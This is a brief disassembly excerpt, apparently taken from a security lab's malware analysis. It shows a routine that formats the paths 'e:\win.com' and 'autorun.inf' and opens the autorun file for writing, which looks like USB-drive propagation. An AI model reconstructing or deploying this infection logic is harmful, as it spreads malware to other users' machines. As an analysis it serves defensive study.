 .text:29A0359A push [ebp+arg_0]
.text:29A0359D mov ebx, 104h
.text:29A035A2 push eax ; Format
.text:29A035A3 lea eax, [ebp+NewFileName]
.text:29A035A9 push ebx ; Count
.text:29A035AA push eax ; Dest
.text:29A035AB call esi ; _snprintf
.text:29A035AD add esp, 14h ; e:\win.com
.text:29A035B0 lea ecx, [ebp+var_24]
.text:29A035B3 call sub_29A03DFB
.text:29A035B8 or [ebp+var_4], 0FFFFFFFFh
.text:29A035BC lea ecx, [ebp+var_18]
.text:29A035BF call sub_29A037D7
.text:29A035C4 mov eax, offset unk_29A0CC70
.text:29A035C9 lea ecx, [ebp+var_1C]
.text:29A035CC sub eax, 0A5F2FBBh
.text:29A035D1 push eax
.text:29A035D2 call sub_29A0387A ; %sautorun.inf
.text:29A035D7 push [ebp+arg_0]
.text:29A035DA push eax ; Format
.text:29A035DB lea eax, [ebp+FileName]
.text:29A035E1 push ebx ; Count
.text:29A035E2 push eax ; Dest
.text:29A035E3 call esi ; _snprintf
.text:29A035E5 add esp, 10h
.text:29A035E8 lea ecx, [ebp+var_1C]
.text:29A035EB call sub_29A0237C
.text:29A035F0 lea eax, [ebp+NewFileName]
.text:29A035F6 push eax ; lpFileName
.text:29A035F7 call sub_29A06F44
.text:29A035FC test eax, eax
.text:29A035FE pop ecx
.text:29A035FF jnz short loc_29A0361B
.text:29A03601 lea eax, [ebp+FileName]
.text:29A03607 push offset Mode ; "w"
.text:29A0360C push eax ; Filename
.text:29A0360D call ds:fopen
天融信阿尔法实验室